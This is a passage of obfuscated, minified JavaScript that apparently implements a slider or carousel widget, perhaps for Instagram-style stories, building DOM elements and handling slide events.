_0x3218b6={Gdngj:function(_0x139cf2,_0x186324){function _0x556f5d(_0x2eb359,_0xc2a3b3,_0x3f7698,_0x22d38b){return _0x1d57(_0x2eb359-46,_0x3f7698)}return _0x5e6c26[_0x556f5d(2596,2064,1431,3351)](_0x139cf2,_0x186324)},TiHpj:"XtKgw",mDqNp:function(_0x4f69cc,_0x509065,_0x53b1dd,_0x39e258){function _0x3828be(_0x3535f3,_0x593695,_0x2e3c20,_0x55598d){return _0x1d57(_0x3535f3-394,_0x593695)}return _0x5e6c26[_0x3828be(921,2713,2685,1235)](_0x4f69cc,_0x509065,_0x53b1dd,_0x39e258)},RvopL:_0x5e6c26[_0x245cc1(1519,3848,2415,2098)],urQWN:_0x5e6c26.VEBkm,UhMpm:_0x5e6c26[_0x245cc1(1371,1493,3082,1468)],FpROX:_0x5e6c26[_0x245cc1(3517,4155,3525,2805)],VEfdH:_0x5e6c26[_0x245cc1(2725,3512,2131,590)],jAcOD:function(_0x554eaf,_0x40d7d0){return _0x554eaf(_0x40d7d0)},ClPlT:_0x5e6c26[_0x1e9c5e(2545,3839,3224,3299)],zprQC:function(_0x355a9d,_0x25f375){return _0x355a9d!==_0x25f375},TuosD:_0x5e6c26[_0x245cc1(2869,1809,1701,-109)],GTGxC:_0x5e6c26[_0x245cc1(2548,1969,2739,1938)],wqVDD:function(_0x4ced26,_0x941fb7,_0x2d1f5f){function _0x338bda(_0x38b3ab,_0x1cd7ff,_0x18584d,_0x382f75){return _0x1e9c5e(_0x38b3ab,_0x1cd7ff-268,_0x382f75-261,_0x382f75-471)}return _0x5e6c26[_0x338bda(3297,5196,2715,3194)](_0x4ced26,_0x941fb7,_0x2d1f5f)},vGDyR:function(_0x32b068,_0xd3ef76,_0x5997f6){function _0x13720e(_0x5c6b01,_0x3b680f,_0x11e4f8,_0x530460){return _0x245cc1(_0x530460,_0x3b680f-455,_0x3b680f- -187,_0x530460-264)}return _0x5e6c26[_0x13720e(4534,3165,2664,4316)](_0x32b068,_0xd3ef76,_0x5997f6)},CPEzy:_0x5e6c26[_0x1e9c5e(2187,1085,1806,1335)],IFnyK:function(_0x41a86a,_0x1b9bc3,_0x21ddd6,_0xb5daef){function _0x17f7e0(_0x3c7bd8,_0x51419f,_0x4c89d4,_0x3343aa){return _0x245cc1(_0x3c7bd8,_0x51419f-500,_0x51419f- -716,_0x3343aa-94)}return _0x5e6c26[_0x17f7e0(155,2086,1747,1916)](_0x41a86a,_0x1b9bc3,_0x21ddd6,_0xb5daef)},lBWWT:function(_0x30d8f7,_0xf69f1){return _0x30d8f7||_0xf69f1},FdXYm:function(_0x54475a,_0xeeabcb,_0x444632,_0x185764){return _0x5e6c26.Hqecs(_0x54475a,_0xeeabcb,_0x444632,_0x185764)},Pkecl:_0x245cc1(5651,4204,5100,3810),WEwzG:"hidden",ilnma:function(_0x1bf053,_0x234b0e){function _0x4803a0(_0x3f4495,_0x29c881,_0x6c02f2,_0x40f03d){return _0x1e9c5e(_0x3f4495,_0x29c881-297,_0x29c881-675,_0x40f03d-430)}return _0x5e6c26[_0x4803a0(2157,1081,224,377)](_0x1bf053,_0x234b0e)},AVQHf:function(_0x1961eb,_0x443a75){function _0x385eb1(_0xd27e2c,_0x2175fb,_0x53c8a6,_0x3bb95a){return _0x1e9c5e(_0x53c8a6,_0x2175fb-48,_0x3bb95a-1196,_0x3bb95a-447)}return _0x5e6c26[_0x385eb1(3320,2361,3552,1985)](_0x1961eb,_0x443a75)},aUCyW:function(_0x12f866,_0xde62c0,_0x52c4d4,_0x109c72){function _0x5d560b(_0x3ec900,_0x5daee8,_0x1ef9b5,_0x44f22c){return _0x245cc1(_0x3ec900,_0x5daee8-354,_0x1ef9b5- -244,_0x44f22c-13)}return _0x5e6c26[_0x5d560b(4141,4468,3116,1603)](_0x12f866,_0xde62c0,_0x52c4d4,_0x109c72)},cPkqP:function(_0x5f1503,_0xa2f134){return _0x5e6c26.OyiCT(_0x5f1503,_0xa2f134)},RoeKA:_0x5e6c26[_0x1e9c5e(3327,3483,2600,3800)],RNrDR:function(_0x3d2b4b,_0x2f712a,_0x346381){function _0x3e65de(_0x52857d,_0xd70570,_0x54cac8,_0x252cf4){return _0x1e9c5e(_0x54cac8,_0xd70570-456,_0x252cf4-1710,_0x252cf4-342)}return _0x5e6c26[_0x3e65de(3534,3767,4070,4913)](_0x3d2b4b,_0x2f712a,_0x346381)},codFF:function(_0x1d3cd3,_0x465a55){function _0x5407ff(_0x13398e,_0x491ee5,_0x5e0a77,_0x4b622b){return _0x1e9c5e(_0x4b622b,_0x491ee5-91,_0x491ee5-688,_0x4b622b-70)}return _0x5e6c26[_0x5407ff(1401,1871,2620,391)](_0x1d3cd3,_0x465a55)},kuvVY:function(_0x2e3ab7,_0x2a4d54,_0x5c3464){function _0x1ffbdf(_0x3f22e8,_0x1a49ed,_0x39d085,_0x47e767){return _0x1e9c5e(_0x39d085,_0x1a49ed-73,_0x3f22e8-1500,_0x47e767-14)}return _0x5e6c26[_0x1ffbdf(1918,909,3902,200)](_0x2e3ab7,_0x2a4d54,_0x5c3464)},aawsQ:function(_0x1dd05c,_0x4a632c){return _0x5e6c26.lkeKs(_0x1dd05c,_0x4a632c)},HUvxo:function(_0x159dc7,_0x2521ae){return _0x5e6c26.sdFCY(_0x159dc7,_0x2521ae)},pasLe:_0x5e6c26[_0x245cc1(1108,17,2051,2374)],ZrXLM:function(_0x2dacdb,_0x6e2261){function _0x50941a(_0x1b0707,_0x4d992b,_0xb5c9de,_0x1c951b){return _0x245cc1(_0x1b0707,_0x4d992b-485,_0x1c951b- -310,_0x1c951b-428)}return _0x5e6c26[_0x50941a(-879,2944,1573,1055)](_0x2dacdb,_0x6e2261)},WLmFp:function(_0x14b5f0,_0xde997e){function _0x101872(_0x5de9ef,_0x1ab657,_0x57e761,_0x289c93){return _0x1e9c5e(_0x1ab657,_0x1ab657-493,_0x57e761-1010,_0x289c93-222)}return _0x5e6c26[_0x101872(4148,2674,3165,1790)](_0x14b5f0,_0xde997e)},gycTe:_0x5e6c26[_0x1e9c5e(3948,1670,2657,3652)],gvLIt:_0x5e6c26[_0x245cc1(4776,3933,3194,1328)],sCVyT:_0x5e6c26[_0x245cc1(3199,5978,4400,5688)],EEJHO:function(_0x2a2973,_0x296c86){function _0x247512(_0x46f8ab,_0x5323b9,_0x468901,_0x1cb084){return _0x245cc1(_0x5323b9,_0x5323b9-70,_0x468901- -1155,_0x1cb084-42)}return _0x5e6c26[_0x247512(1297,3336,1516,1816)](_0x2a2973,_0x296c86)},vqIhJ:_0x5e6c26[_0x245cc1(2183,1672,2282,1522)],PwRHn:function(_0x26c79,_0x27ab53){return _0x26c79(_0x27ab53)},QNASr:function(_0x3e45d1,_0x43bc16,_0x268308,_0x381ad1,_0x10c635){function _0x5ebcb4(_0x32e169,_0x2432d7,_0x2b5be6,_0x568db9){return _0x245cc1(_0x32e169,_0x2432d7-6,_0x568db9- -125,_0x568db9-63)}return _0x5e6c26[_0x5ebcb4(6473,5106,6355,5039)](_0x3e45d1,_0x43bc16,_0x268308,_0x381ad1,_0x10c635)},DjJqb:_0x5e6c26[_0x245cc1(3082,3486,2216,2010)],vGdIN:_0x5e6c26[_0x1e9c5e(46,2818,1483,3386)],sIzqA:_0x5e6c26[_0x1e9c5e(1274,3479,1655,1393)],rZYVN:_0x5e6c26[_0x245cc1(3708,4012,4556,4914)],odNeQ:_0x5e6c26[_0x245cc1(1255,3469,2497,2041)],hSWIE:_0x5e6c26[_0x1e9c5e(4127,1622,2256,2715)],XaFOZ:_0x5e6c26.csTgJ,OrJOv:function(_0x13b45d,_0xfca5ce,_0x57c3e9){return _0x13b45d(_0xfca5ce,_0x57c3e9)},FLMhZ:function(_0x2a4716,_0x451aed,_0x1e2cec){function _0xc9455a(_0xb13908,_0x1d3265,_0x54582f,_0x3f1ae1){return _0x245cc1(_0x1d3265,_0x1d3265-235,_0x3f1ae1- -280,_0x3f1ae1-20)}return _0x5e6c26[_0xc9455a(2443,787,-529,1261)](_0x2a4716,_0x451aed,_0x1e2cec)},nIQrF:function(_0x19771a,_0x298ecd,_0x4c4585){return _0x19771a(_0x298ecd,_0x4c4585)},SxfNa:function(_0x16a31c,_0x556e28,_0x319a6e){return _0x5e6c26.gbxvn(_0x16a31c,_0x556e28,_0x319a6e)},MfGjD:_0x5e6c26.bvIsc,hMCRT:_0x5e6c26.VjWey,nxBpm:"vLtgg",zLgZM:_0x5e6c26[_0x1e9c5e(2392,3682,2217,4062)],YtAbg:function(_0x3444d8,_0x419b2b){function _0x4c32c5(_0x319d75,_0x4a9d13,_0x54cccf,_0x5a594a){return _0x245cc1(_0x5a594a,_0x4a9d13-50,_0x4a9d13- -713,_0x5a594a-83)}return _0x5e6c26[_0x4c32c5(5356,4215,3813,3865)](_0x3444d8,_0x419b2b)},rPdjS:function(_0x146cf2,_0xbca625){return _0x5e6c26.ysRii(_0x146cf2,_0xbca625)},Suhdu:function(_0x295ce2,_0x187ba8){function _0x1fcb72(_0x1b1013,_0x34032f,_0x76135,_0x211fb){return _0x1e9c5e(_0x211fb,_0x34032f-363,_0x76135-70,_0x211fb-466)}return _0x5e6c26[_0x1fcb72(661,1965,1316,1106)](_0x295ce2,_0x187ba8)},qBXLR:"ipYqk"};function _0x245cc1(_0x25fb8a,_0x49f4da,_0x1d66a8,_0x57eb28){return _0x3c948a(_0x25fb8a-135,_0x49f4da-40,_0x25fb8a,_0x1d66a8-12)}var _0xd7c741=_0x37d20e(_0x1c2b92);function _0x1e9c5e(_0x569633,_0x1ee529,_0x1d5fdf,_0x163815){return _0x4b0756(_0x1d5fdf-79,_0x569633,_0x1d5fdf-115,_0x163815-222)}var _0x300c4e=_0xd7c741.on,_0x2456ce=_0xd7c741.emit,_0x2aa35d=_0xd7c741.bind,_0x4b6ba2=_0x1d48b6[_0x1e9c5e(3304,4822,2883,1795)],_0x3af7bb=_0x4b6ba2[_0x1e9c5e(547,2333,949,2422)],_0x3c771c=_0x4b6ba2[_0x1e9c5e(1643,3178,2306,3123)],_0x19c4b3=[];function _0x1e5b27(){var _0x5e2d0e={};_0x5e2d0e[_0x507af2(-398,1090,657,-218)]=_0x3218b6[_0x59b9fb(1828,3227,4080,2357)];function _0x59b9fb(_0x4403c3,_0x197128,_0x4852d9,_0x3ff9bb){return _0x1e9c5e(_0x4852d9,_0x197128-6,_0x3ff9bb- -155,_0x3ff9bb-160)}_0x5e2d0e[_0x59b9fb(-1756,1034,-440,-75)]=_0x3218b6[_0x507af2(1807,930,2261,1604)];function _0x507af2(_0x262332,_0x540019,_0x28a828,_0x508cf4){return _0x245cc1(_0x262332,_0x540019-444,_0x28a828- -764,_0x508cf4-399)}_0x5e2d0e[_0x507af2(1557,868,1215,1435)]=_0x3218b6.UhMpm;var _0xc4a63b=_0x5e2d0e;_0x3af7bb[_0x507af2(2520,1983,3192,1823)](function(_0x14c60b,_0x45298f){function _0x3bc0b1(_0x3915eb,_0x1a3e09,_0x2bfa91,_0x50d3f5){return _0x59b9fb(_0x3915eb-15,_0x1a3e09-56,_0x50d3f5,_0x2bfa91-1764)}function _0x242a62(_0x44a14d,_0x45c9c1,_0x344b69,_0x1b9b3e){return _0x59b9fb(_0x44a14d-39,_0x45c9c1-269,_0x44a14d,_0x344b69-1055)}if(_0x3218b6[_0x242a62(3818,1489,3037,3357)](_0x3218b6[_0x242a62(2040,2118,3921,2015)],_0x3218b6.TiHpj))_0x3218b6[_0x3bc0b1(-242,1382,1803,2990)](_0x1524fd,_0x14c60b,_0x45298f,-(-2*-4892+-4972+4811*-1));else{let _0x4c2a92=_0x3b8bba[_0x4cd910][_0x3bc0b1(5194,3714,4067,4374)+"te"](_0xc4a63b[_0x242a62(971,-18,619,-242)]),_0x362ed5=_0x44acb3[_0x242a62(2926,2549,1183,860)+_0x3bc0b1(4261,5352,4799,5551)](_0x242a62(2881,998,841,1369));_0x362ed5[_0x242a62(-817,1233,986,1291)]="insta-stor"+_0x3bc0b1(1031,1257,1495,1156)+_0x3bc0b1(-191,358,1291,-580),_0x362ed5[_0x3bc0b1(5318,5307,5342,7265)][_0x3bc0b1(2253,3476,2990,3636)+"y"](_0x3bc0b1(4682,1986,3988,4425),_0x4c2a92+"s");let _0x2cdc78=_0x4e10e4[_0x242a62(1464,-215,1183,-499)+"ent"](_0xc4a63b[_0x3bc0b1(3659,2577,1689,2297)]);_0x2cdc78.className=_0xc4a63b[_0x3bc0b1(435,3541,1886,3321)],_0x362ed5[_0x3bc0b1(2548,3623,1831,2596)+"d"](_0x2cdc78),_0x11f31c[_0x3bc0b1(3761,433,1831,2441)+"d"](_0x362ed5)}})}function _0x83115b(){function _0x12acbc(_0xd1e051,_0x1e8e1a,_0x558f3d,_0xb1da0a){return _0x1e9c5e(_0xd1e051,_0x1e8e1a-225,_0x558f3d-520,_0xb1da0a-424)}function _0x245a3c(_0x3a0dce,_0x2fc5fa,_0x220fdc,_0x3a89ad){return _0x245cc1(_0x3a89ad,_0x2fc5fa-373,_0x3a0dce- -311,_0x3a89ad-252)}var _0x42d5a1={};_0x42d5a1[_0x245a3c(4751,5720,5960,2924)]=_0x3218b6[_0x12acbc(5001,1924,3072,3333)],_0x42d5a1.kAqAR=_0x3218b6.VEfdH;var _0x3e793f=_0x42d5a1;_0x3218b6[_0x12acbc(1541,3576,1556,40)](_0x20d1c6,function(_0x3f4d8c){function _0x2568ef(_0xc71923,_0x3fca80,_0x154449,_0x21d047){return _0x245a3c(_0x154449- -365,_0x3fca80-160,_0x154449-302,_0x3fca80)}function _0x4cf2fe(_0xa2da35,_0xfd5de3,_0x26e963,_0x23b1a2){return _0x245a3c(_0xa2da35-168,_0xfd5de3-461,_0x26e963-473,_0x26e963)}_0x3e793f[_0x2568ef(4276,2583,4386,3641)]!==_0x3e793f[_0x2568ef(4418,4969,3139,2822)]?_0x3f4d8c[_0x4cf2fe(4865,4993,3273,4538)]():(_0x176860=_0x138cf5,_0x28a6a9=_0x5b2539,_0x1598c9=!1)}),_0x2f2106(_0x19c4b3)}function _0x1524fd(_0x1c8fb4,_0x2ee907,_0xf27113){var _0x2773b7={qldsw:function(_0x274496,_0x11dd14,_0x320f2c){return _0x5e6c26.gElav(_0x274496,_0x11dd14,_0x320f2c)},VuJPB:function(_0x17691c,_0xda8369,_0x482a84,_0x45a131){return _0x5e6c26.cMGlh(_0x17691c,_0xda8369,_0x482a84,_0x45a131)},YcErE:function(_0x21e5bd,_0x134ce5,_0x14ee5c){return _0x5e6c26.dARki(_0x21e5bd,_0x134ce5,_0x14ee5c)},bVljF:function(_0x568ee6,_0xa1f91f){return _0x5e6c26.LkXEE(_0x568ee6,_0xa1f91f)},QbcfL:function(_0x54f529,_0xf2e275,_0x38767b,_0x42850b){function _0xd0e0f0(_0x5b1614,_0x2c5016,_0x4c47fc,_0x40f8c0){return _0x1d57(_0x4c47fc- -286,_0x2c5016)}return _0x5e6c26[_0xd0e0f0(1624,-1022,878,191)](_0x54f529,_0xf2e275,_0x38767b,_0x42850b)},SdQZy:_0x5e6c26[_0x405bd2(2984,3777,2906,1363)],HRmQg:function(_0x464e85){return _0x5e6c26.fMUTO(_0x464e85)},DiLgT:_0x5e6c26[_0x18183b(1607,335,2892,1595)],OPZNH:function(_0x459d5b,_0x49a090,_0x4c3128){function _0x3d9de9(_0x256cad,_0x397130,_0x2e93a7,_0xafab7b){return _0x18183b(_0xafab7b-352,_0x397130-160,_0x2e93a7,_0xafab7b-301)}return _0x5e6c26[_0x3d9de9(4074,1226,1909,2917)](_0x459d5b,_0x49a090,_0x4c3128)},XudzN:function(_0x119a50,_0x4ad99c){function _0x50d794(_0x47a5c6,_0x362fba,_0x4a7520,_0x44c8ed){return _0x18183b(_0x4a7520-1364,_0x362fba-76,_0x362fba,_0x44c8ed-23)}return _0x5e6c26[_0x50d794(-237,2390,1584,367)](_0x119a50,_0x4ad99c)},fjABF:_0x5e6c26[_0x18183b(1955,3961,3331,2924)],tYfyC:function(_0x1a3571,_0x5bbc27,_0x1034f8,_0x26818e){function _0x5c4b57(_0x39ad0b,_0x271739,_0x31577a,_0x154fe3){return _0x18183b(_0x31577a- -26,_0x271739-477,_0x154fe3,_0x154fe3-335)}return _0x5e6c26[_0x5c4b57(632,824,1547,-442)](_0x1a3571,_0x5bbc27,_0x1034f8,_0x26818e)},IzjSG:function(_0x29e072,_0x46640f){return _0x5e6c26.fGaJJ(_0x29e072,_0x46640f)},jVGEG:function(_0x4c0372,_0x47cb38,_0x9a5539){return _0x5e6c26.UgfqN(_0x4c0372,_0x47cb38,_0x9a5539)},yrrmK:_0x5e6c26[_0x18183b(1860,3847,1116,2978)],NzciS:function(_0x2d0b40,_0x266e4b,_0x54474c,_0x20806d){return _0x5e6c26.WRXDH(_0x2d0b40,_0x266e4b,_0x54474c,_0x20806d)},dhZJy:function(_0x1001da,_0x4ccc13){function _0x5ec5ec(_0x2ed4e7,_0x4857f8,_0x4b025b,_0x448988){return _0x18183b(_0x2ed4e7-260,_0x4857f8-291,_0x4b025b,_0x448988-336)}return _0x5e6c26[_0x5ec5ec(1330,1531,2223,1749)](_0x1001da,_0x4ccc13)},QUbGm:function(_0x5a8d6f,_0x4f6519){return _0x5a8d6f===_0x4f6519},LiFzO:function(_0x31a1bb,_0x2854b6){function _0x5531fa(_0x201762,_0x1889df,_0x350c14,_0x91a6d2){return _0x18183b(_0x201762- -66,_0x1889df-321,_0x91a6d2,_0x91a6d2-477)}return _0x5e6c26[_0x5531fa(2758,4252,3532,928)](_0x31a1bb,_0x2854b6)},KKlGT:_0x5e6c26.KRYZJ,zUmDh:function(_0x3d72f2,_0x1fbc49){function _0x2e4f45(_0x203349,_0x328c55,_0x3fb7bd,_0x23dc47){return _0x405bd2(_0x3fb7bd- -1773,_0x328c55-92,_0x3fb7bd-225,_0x23dc47)}return _0x5e6c26[_0x2e4f45(291,-1555,412,-247)](_0x3d72f2,_0x1fbc49)},ReMwT:_0x5e6c26[_0x18183b(1034,1491,266,-169)],YrTqM:_0x5e6c26.FjTEk,qnPWc:function(_0x2c6a98,_0x19bda3,_0x379b71,_0x2bf726){function _0x4ccc55(_0x297966,_0x1a24d9,_0x17a396,_0x5f12d9){return _0x405bd2(_0x297966- -552,_0x1a24d9-112,_0x17a396-437,_0x17a396)}return _0x5e6c26[_0x4ccc55(1011,2749,1700,1530)](_0x2c6a98,_0x19bda3,_0x379b71,_0x2bf726)},yaDDu:function(_0xb17451,_0x596bf1,_0x1233c9){return _0x5e6c26.hjSHh(_0xb17451,_0x596bf1,_0x1233c9)},ovvhG:_0x5e6c26[_0x18183b(2845,4048,1468,2644)],LDYrN:function(_0xd877d7,_0x45cae7,_0x447348,_0x422595){function _0x25485a(_0x51e9a8,_0x23e5f8,_0x16ecf3,_0x3312cc){return _0x405bd2(_0x51e9a8- -847,_0x23e5f8-335,_0x16ecf3-110,_0x3312cc)}return _0x5e6c26[_0x25485a(2456,1165,2179,3250)](_0xd877d7,_0x45cae7,_0x447348,_0x422595)},nhSEq:function(_0x22ff07,_0x30a1a3,_0x4cd93a){function _0x4885bc(_0xa17e70,_0xdbe6d3,_0x250d65,_0x57eca0){return _0x18183b(_0xdbe6d3-1149,_0xdbe6d3-496,_0x57eca0,_0x57eca0-262)}return _0x5e6c26[_0x4885bc(5421,3420,4680,5193)](_0x22ff07,_0x30a1a3,_0x4cd93a)},BouDT:function(_0x33ba62,_0x29c0c0){function _0x4904bf(_0x581f04,_0x2a59dc,_0x719f5b,_0x46cd33){return _0x18183b(_0x46cd33- -104,_0x2a59dc-87,_0x2a59dc,_0x46cd33-122)}return _0x5e6c26[_0x4904bf(4618,1601,1961,2953)](_0x33ba62,_0x29c0c0)},XDWqo:function(_0x170342,_0x22690a){return _0x170342-_0x22690a},JoMYJ:_0x5e6c26[_0x405bd2(2659,1425,626,4512)]};function _0x18183b(_0x591541,_0x3e48d0,_0x29c3c8,_0x18ed8c){return _0x245cc1(_0x29c3c8,_0x3e48d0-371,_0x591541- -1787,_0x18ed8c-8)}var _0x1137da=function(_0x557e6d,_0x8f78e3,_0x37cecd,_0x4a6349){var _0x3fba8f={VJbzN:_0x41994c(2313,-199,1464,1279),PEjiY:function(_0x465bea,_0x410f2e){return _0x465bea===_0x410f2e},vGMdx:"wpVIo",ejWec:_0x3218b6[_0x4e3623(3383,2390,1155,2503)],PRXyU:function(_0x34e438,_0x3acede){return _0x3218b6.zprQC(_0x34e438,_0x3acede)},ASXMd:_0x3218b6[_0x4e3623(5927,6220,6473,5276)],ekriB:_0x3218b6[_0x4e3623(2142,584,2731,1586)],TEHhE:function(_0x2c9e87,_0x169a2f){function _0x36dd2c(_0x359048,_0x25cffd,_0x51a370,_0x3c75ca){return _0x41994c(_0x359048-273,_0x25cffd-281,_0x51a370,_0x359048-59)}return _0x3218b6[_0x36dd2c(1192,2216,2147,-261)](_0x2c9e87,_0x169a2f)},qtNLT:function(_0x28029a,_0x4110c8,_0x178fbc){function _0x391bb3(_0x1d2741,_0x4554f0,_0x1d67d6,_0x249375){return _0x4e3623(_0x1d2741,_0x4554f0-417,_0x1d67d6-349,_0x4554f0- -363)}return _0x3218b6[_0x391bb3(2366,1165,-487,1165)](_0x28029a,_0x4110c8,_0x178fbc)},NuKWG:function(_0x1e4e56,_0x3d265d,_0x5afd88){function _0x58ca9f(_0x2016e8,_0x4e0d84,_0x136265,_0x1ec844){return _0x4e3623(_0x1ec844,_0x4e0d84-300,_0x136265-303,_0x2016e8- -382)}return _0x3218b6[_0x58ca9f(3723,3211,4851,4653)](_0x1e4e56,_0x3d265d,_0x5afd88)},kBAPH:function(_0x42dad3,_0x24c0a0){return _0x42dad3<=_0x24c0a0},TxtMf:_0x3218b6[_0x4e3623(3586,6173,6333,4880)],nKhLo:function(_0x1844f0){return _0x1844f0()},BrmGB:function(_0x18863c,_0x588bd9,_0x1f2bbc,_0x2e25b3){function _0xceac2e(_0x40e256,_0x45b3fb,_0x2afc49,_0x27e8ec){return _0x41994c(_0x40e256-10,_0x45b3fb-263,_0x27e8ec,_0x45b3fb-1033)}return _0x3218b6[_0xceac2e(6141,4204,5803,4448)](_0x18863c,_0x588bd9,_0x1f2bbc,_0x2e25b3)},NYnCz:function(_0xf82697,_0x3e336e){function _0x4c4350(_0x377485,_0x1c4c6d,_0x46bcdd,_0x2d6283){return _0x41994c(_0x377485-470,_0x1c4c6d-154,_0x46bcdd,_0x1c4c6d-305)}return _0x3218b6[_0x4c4350(2008,2871,2879,3202)](_0xf82697,_0x3e336e)},QsJXt:function(_0x137a69,_0x196f4e,_0x4af80c,_0x1f7b3e){function _0x49130d(_0x2c3c28,_0x1606a7,_0xa6e011,_0x4ee88f){return _0x41994c(_0x2c3c28-321,_0x1606a7-21,_0x1606a7,_0xa6e011-1564)}return _0x3218b6[_0x49130d(4329,4363,2490,713)](_0x137a69,_0x196f4e,_0x4af80c,_0x1f7b3e)},kXCOP:_0x3218b6[_0x4e3623(1700,4344,2610,3408)],pFcNg:_0x3218b6[_0x4e3623(2199,1814,3430,1789)],yachJ:function(_0x13dadc,_0x315ce4){function _0x40025f(_0x14a7e1,_0x28a32d,_0x12b729,_0x145ff9){return _0x41994c(_0x14a7e1-76,_0x28a32d-272,_0x12b729,_0x14a7e1-1514)}return _0x3218b6[_0x40025f(3748,3696,5364,1758)](_0x13dadc,_0x315ce4)},lxbQG:function(_0x22e07f,_0x4e450a){function _0x1db0fc(_0x3666ca,_0x118ce6,_0x53ecc5,_0x4b0939){return _0x4e3623(_0x3666ca,_0x118ce6-465,_0x53ecc5-480,_0x118ce6- -685)}return _0x3218b6[_0x1db0fc(1608,3031,4018,3950)](_0x22e07f,_0x4e450a)},oGRCk:function(_0xff3fdd,_0x3fe43f){function _0x19cd0b(_0x43762a,_0x10aa58,_0x12559b,_0x1dd029){return _0x41994c(_0x43762a-167,_0x10aa58-426,_0x1dd029,_0x10aa58-1158)}return _0x3218b6[_0x19cd0b(2565,2432,3455,2236)](_0xff3fdd,_0x3fe43f)},sKdzB:function(_0x2c554c,_0x17973f){function _0x12a338(_0x7faa06,_0xd95414,_0x374868,_0x5e6464){return _0x41994c(_0x7faa06-473,_0xd95414-24,_0x5e6464,_0x374868-884)}return _0x3218b6[_0x12a338(2853,4114,3903,3053)](_0x2c554c,_0x17973f)},dQKMk:function(_0x4a299b,_0x22d513,_0x399e7f,_0x211c28){function _0x45b5f7(_0x170074,_0x1e945b,_0x324b0c,_0x43a9fa){return _0x41994c(_0x170074-452,_0x1e945b-292,_0x324b0c,_0x43a9fa-845)}return _0x3218b6[_0x45b5f7(755,2224,-574,841)](_0x4a299b,_0x22d513,_0x399e7f,_0x211c28)},FnKFO:function(_0x55ecb1,_0x3bc50c){return _0x3218b6.cPkqP(_0x55ecb1,_0x3bc50c)},dGAVM:_0x3218b6[_0x41994c(2347,3259,4267,3394)]},_0x4bd2d3,_0x59f6e7=_0x3218b6[_0x41994c(2,823,757,1133)](_0x37d20e,_0x557e6d),_0x1b6a1b=_0x59f6e7.on,_0xfaee7b=_0x59f6e7[_0x41994c(3284,1688,1353,1794)],_0x157548=_0x59f6e7.bind,_0x148adf=_0x557e6d[_0x41994c(141,951,-591,904)];function _0x41994c(_0x1f153b,_0x894a86,_0x3abf9a,_0x3f0934){return _0x405bd2(_0x3f0934- -1548,_0x894a86-430,_0x3abf9a-21,_0x3abf9a)}var _0x321b02=_0x557e6d[_0x4e3623(2134,3692,3308,2429)],_0x3f8ccd=_0x557e6d[_0x41994c(2088,4468,1759,3124)],_0x19e8ae=_0x3f8ccd.isNavigation,_0x44b50a=_0x3f8ccd[_0x4e3623(3611,2789,1880,3211)+"ve"],_0x138e90=_0x3f8ccd[_0x4e3623(6957,6436,6719,5050)],_0x5d0f76=_0x3f8ccd[_0x4e3623(564,351,908,1965)],_0x3b946c=_0x3f8ccd.slideFocus,_0x3a4b0f=_0x148adf[_0x4e3623(1332,922,3660,2214)][_0x4e3623(3645,3063,1828,3578)],_0x41e6f4=_0x3218b6[_0x4e3623(1275,2613,1731,2953)](_0x52e9fa,_0x4a6349,_0x4e3623(5263,5861,6777,5312)),_0x50741e=_0x52e9fa(_0x4a6349,_0x3f4aa0);function _0x4e3623(_0x4063c8,_0x2d96ac,_0x5a014c,_0x4ce9df){return _0x405bd2(_0x4ce9df- -66,_0x2d96ac-350,_0x5a014c-195,_0x4063c8)}var _0x5c039f=_0x3218b6.codFF(_0x37cecd,-1),_0x594d17=_0x3218b6[_0x41994c(1866,119,-1324,78)](_0x9e5718,_0x4a6349,_0x3218b6[_0x41994c(-666,-883,-1935,88)](".",_0x19d6ce));function _0x28b218(){var _0x1e40c4={wKCMC:"add",qhZzX:_0x1307d8(4086,2518,2829,3377),ufYtJ:function(_0x382e81,_0x34a81f,_0x28d4dc){function _0x2de03a(_0x41f26e,_0x292fa1,_0x4d141a,_0x442709){return _0x1307d8(_0x41f26e-318,_0x292fa1-151,_0x4d141a-845,_0x41f26e)}return _0x2773b7[_0x2de03a(1748,3045,2998,1155)](_0x382e81,_0x34a81f,_0x28d4dc)}},_0x2c2ad7=_0x557e6d[_0x1307d8(873,-383,586,-580)][_0x1307d8(2630,1913,3077,2573)](function(_0x572ccb){function _0x5bd3ba(_0x1c452c,_0x4767a5,_0x4aa558,_0xee6ddf){return _0xad4126(_0xee6ddf-401,_0x4767a5-174,_0x1c452c,_0xee6ddf-8)}function _0x26509a(_0xf61e07,_0x8d9c23,_0x290fde,_0x2d0b12){return _0x1307d8(_0xf61e07-422,_0x8d9c23-440,_0x290fde- -83,_0x8d9c23)}if(_0x3fba8f[_0x26509a(2407,-860,1163,1803)]==="tZmBo"){var _0x2256e1=_0x572ccb[_0x5bd3ba(4636,5413,2962,3736)][_0x26509a(303,1781,1506,2618)].Slides[_0x5bd3ba(2794,1678,1871,1884)](_0x8f78e3);if(_0x2256e1)if(_0x3fba8f.PEjiY(_0x3fba8f[_0x26509a(4992,3427,4203,2649)],_0x3fba8f[_0x26509a(2821,4852,3806,2444)]))this[_0x5bd3ba(5970,4110,3889,4876)]();else return _0x2256e1[_0x5bd3ba(2564,690,452,1332)].id;else return""}else{var _0x5e2681={};_0x5e2681[_0x5bd3ba(679,134,2369,1977)]=_0x1e40c4[_0x26509a(4769,1208,2912,2438)],_0x5e2681[_0x26509a(2843,3569,2111,1768)]=_0x1e40c4[_0x5bd3ba(2285,3851,2195,2472)];var _0x41752f=_0x5e2681;_0xbd259f&&_0x1e40c4[_0x5bd3ba(5456,6478,5472,5185)](_0x2ca640,_0x1a49a7,function(_0x2ffb3c){function _0x34861c(_0xbb9bae,_0x47e39b,_0x751d2b,_0x1422ce){return _0x5bd3ba(_0x751d2b,_0x47e39b-274,_0x751d2b-21,_0x1422ce- -1314)}function _0x5a75aa(_0x115b6f,_0x1ba6f8,_0x917d9d,_0x4b962b){return _0x26509a(_0x115b6f-89,_0x917d9d,_0x4b962b- -968,_0x4b962b-46)}_0x2ffb3c&&_0x192e21[_0x5a75aa(1964,-366,1121,884)][_0x4eab3b?_0x41752f[_0x34861c(685,2124,1558,663)]:_0x41752f[_0x34861c(1154,2796,1736,1651)]](_0x2ffb3c)})}}).join(" 